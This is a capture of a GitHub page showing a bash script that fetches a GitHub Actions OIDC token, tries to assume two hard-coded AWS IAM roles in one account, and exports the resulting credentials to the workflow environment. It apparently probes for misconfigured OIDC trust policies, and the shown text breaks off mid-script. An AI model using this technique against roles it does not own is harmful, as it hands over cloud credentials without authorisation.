 any-update-sir/prepare.sh at
github.com/aviadhahami/any-update-sir/blob/master/prepare.sh
master
any-update-sir / prepare.sh
Go to file
t
Your Name hello, its me
5902c3e · 18 minutes ago
History
Code
Blame
Executable File · 39 lines (33 loc) · 1.69 KB
Raw
Octotree
1 #!/bin/bash
2
3 echo "[ + ] Preparing to assume roles..."
4 # List of ARNs to assume roles
5 arns=(
6 "arn:aws:iam::050446384457:role/bananamoti-dc-demo"
7 "arn:aws:iam::050446384457:role/bananamoti-strict-role"
8 )
9
10 # Get the OIDC token
11 oidc_token=$(curl -s -H "Authorization: Bearer $ACTIONS_ID_TOKEN_REQUEST_TOKEN" "$ACTIONS_ID_TOKEN_REQUEST_URL&audience=sts.amazonaws.com" | jq -r '.value')
12 echo "[ + ] Attempting to assume roles..."
13 # Iterate through the ARNs and assume the roles
14 for arn in "${arns[@]}"; do
15 echo "Attempting to assume role: $arn"
16 assume_role_output=$(aws sts assume-role-with-web-identity --role-arn "$arn" --role-session-name "GitHubActionsSession" --web-identity-token "$oidc_token" --que
17 if [ $? -eq 0 ]; then
18 echo "Successfully assumed role: $arn"
19
20 # Export the credentials
21 access_key_id=$(echo "$assume_role_output" | jq -r '.AccessKeyId')
22 secret_access_key=$(echo "$assume_role_output" | jq -r '.SecretAccessKey')
23 session_token=$(echo "$assume_role_output" | jq -r '.SessionToken')
24
25 echo "AWS_ACCESS_KEY_ID=$access_key_id" >>$GITHUB_ENV
26 echo "AWS_SECRET_ACCESS_KEY=$secret_access_key" >>$GITHUB_ENV
27 echo "AWS_SESSION_TOKEN=$session_token" >>$GITHUB_ENV
28